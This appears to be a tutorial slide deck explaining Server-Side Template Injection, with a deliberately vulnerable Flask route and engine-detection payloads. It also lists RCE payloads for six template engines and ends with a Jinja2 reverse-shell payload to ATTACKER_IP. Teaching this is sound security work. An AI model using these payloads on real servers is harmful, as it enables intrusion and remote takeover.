 Server-Side Template
Injection (SSTI)
by r3dBust3r
{{ }}
What is a Template Engine?
A template engine (TE) is a tool used in web development to generate dynamic HTML
(or other formats) by combining static templates with dynamic data. Template engines are
typically part of web frameworks or standalone libraries.
The developer creates a template file that contains placeholders for dynamic data
(variables, loops, conditions).
The template engine processes this template, replacing the placeholders with actual
data provided at runtime.
The result is a fully rendered HTML page or document that can be sent to the
user's browser.
A template format like {{ placeholder }} is commonly used in many template engines. The
placeholder inside the curlybraces is where dynamic data gets inserted or evaluated.
Depending on the template engine, you can pass different types of values to placeholders,
such as:
Type TE Input Output
Text (Jinja2) {{ "Emma" }} Emma
Numbers (Twig) {{ 25 }} 25
Arithmetic Operations (Jinja2) {{ 50/2 }} 25
Functions (Jinja2) {{ "heLLo World!" | upper }} HELLO WORLD!
Here Are Some of The Most Popular Template Engines.
Programming Language TE
PHP Blade, Twig, Smarty
JavaScript (NodeJS) Handlebars, EJS, Pug/Jade
Python Jinja2
Java Thymeleaf
Ruby ERB
What is Server-Side Template Injection (SSTI)?
Server-Side Template Injection (SSTI) is a type of web vulnerability that occurs when
user-controlled input is unsafely injected into a server-side template engine.
This allows an attacker to execute arbitrary code or commands on the server, leading
to serious security risks, such as:
Data theft
System compromise
Remote code execution.
How does SSTI Happen?
When a web application directly incorporates user input in templates without proper
validation or sanitization, attackers can inject malicious template code.
Let’s take an example with Python (Jinja2)
from flask import Flask, request, render_template_string
app = Flask(__name__)
@app.route("/ssti-route")
def greet():
name = request.args.get("name", "Guest")
template = f"<h1>Hello, {name}!</h1>"
return render_template_string(template)
app.run()
This simple code is vulnerable to SSTI, We can exploit it by injection a simple
template like: {{5*5}}
So accessing /ssti-route?name={{5*5}} would output: Hello, 25!
How to Detect Which Template Engine Is Being Used?
Detecting which template engine is being used in a web application often requires a
combination of methods, including analyzing the server response
and testing different payloads.
1. Here are Some of Payloads for each Template Engine
Programming Language TE Payload Output
PHP Smarty {'heLLo'|upper} HELLO
PHP Twig {{5*'5'}} 25
JavaScript (NodeJS) Pug/Jade #{5*5} 25
JavaScript (NodeJS) EJS <%= 5*5 %> 25
Python Jinja2 {{5*'5'}} 55555
Java Thymeleaf ${5*5} 25
Ruby ERB <%= 5*5 %> 25
2. HTTP Headers Analysis
Sometimes, the server headers reveal the framework or technology,
which can hint at the template engine.
For Example:
X-Powered-By: Flask → Likely → Jinja2
X-Powered-By: Express → Likely → EJS or Pug
Server: Apache with PHP → Likely → Twig or Blade
SSTI to RCE
After you identify the vulnerable input and the Templte Engine, you can execute
remote commands on the target system.
TE RCE Payload
Smarty {system('id')}
Twig {{exec('id')}}
Pug/Jade #{root.process.mainModule.require('child_process')
.spawnSync('ls -la').stdout}
EJS <%= require('child_process').execSync('id').toString() %>
Jinja2 {{"".__class__.__mro__[1].__subclasses__()
[157].__repr__.__globals__.get("__builtins__")
.get("__import__")("subprocess").check_output(["ls", "-la"])}}
Thymeleaf ${T(java.lang.Runtime).getRuntime().exec('id')
.getInputStream().getBytes().toString()}
Let’s Take a Example: {{ }}
We received a special HTTP header from the server: “X-Powered-By: Flask”
To investigate further, we tested some Server-Side Template Injection (SSTI) payloads
and eventually identified a vulnerable user input:
https://ssti-target.com/learn/groups?group_name={{5*'5'}}
The server returned the following response: 55555
This confirmed that the application uses Python (Jinja2) as its template engine.
To check for potential Remote Code Execution (RCE),
We crafted a more advanced payload:
https://ssti-target.com/learn/groups?group_name={{"".__class__.__mro__[1].
__subclasses__()[157].__repr__.__globals__.get("__builtins__").get("__import__")
("subprocess").check_output("id")}}
The response was: uid=1005(sma77) gid=1971 groups=1971
As the final step, we executed a reverse shell by sending this payload:
https://ssti-target.com/learn/groups?group_name={{"".__class__.__mro__[1].
__subclasses__()[157].__repr__.__globals__.get("__builtins__").get("__import__")
("subprocess").check_output
('bash -c "bash -i >& /dev/tcp/ATTACKER_IP/ATTACKER_PORT 0>&1"')}}
And we successfully obtained a rev-shell: sma77@ssti-target:~$
Thank you for making it this far!
This presentation was brought to you by r3dBust3r
{{ }}